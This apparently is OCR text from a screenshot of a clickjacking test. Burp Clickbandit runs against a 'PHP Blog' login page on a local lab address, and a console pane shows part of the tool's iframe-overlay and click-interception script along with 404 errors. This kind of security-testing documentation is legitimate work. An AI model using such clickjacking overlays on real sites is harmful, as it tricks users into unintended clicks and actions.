 192.168.1.4/login.php
Not secure | 192.168.1.4
BURPCLICKBANDIT - + Toggle transparency Reset Save Review mode ?
PHP Blog
Home
Search for anything
Search
Login
Username
You've been clickjacked!
Password
Login
All rights reserved | 2022
Elements Console Sources Network Performance Memory Application » 9 12
top Filter Default levels 1 hidden
css += 'font-size:22pt;';
css += 'border:none;';
css += '}';
css += 'h1 span {';
css += 'color:#f4983b;';
css += '}';
return css;
}
function createStyles(doc, node) {
var css = generateCssString(), style = doc.createElement('style');
style.appendChild(doc.createTextNode(css));
node.appendChild(style);
}
function ready() {
var iframe = document.createElement('iframe');
if(location.protocol === 'data:') {
return false;
}
width = getDocWidth(document);
height = getDocHeight(document);
removeNodes(document.body);
disableStyles();
createStyles(document, document.body);
createMenu(createHeader(document, document.body));
iframe.style.width = width + 'px';
iframe.style.height = height + 'px';
iframe.style.position = 'relative';
iframe.frameborder = 0;
iframe.scrolling = 'no';
iframe.style.border = 'none';
iframe.id = 'clickbandit_frame';
document.body.appendChild(iframe);
iframe.onload = function() {
win = this.contentWindow;
doc = win.document;
interceptClicks();
};
}
window.clickbandit = {start: start, mode: 'record', finish: finish, version: "1.0.5", disableClickActions: false,
sandbox: false};
window.addEventListener('DOMContentLoaded', ready, false);
if(document.readyState === 'complete') {
ready();
}
}();
true
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) index.php:10
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js 404 (Not Found) login.php:29
GET http://192.168.1.4/tinymce/tinymce.min.js 404 (Not Found) index.php:10
GET http://192.168.1.4/tinymce/tinymce.min.js net::ERR_ABORTED 404 (Not Found) login.php:29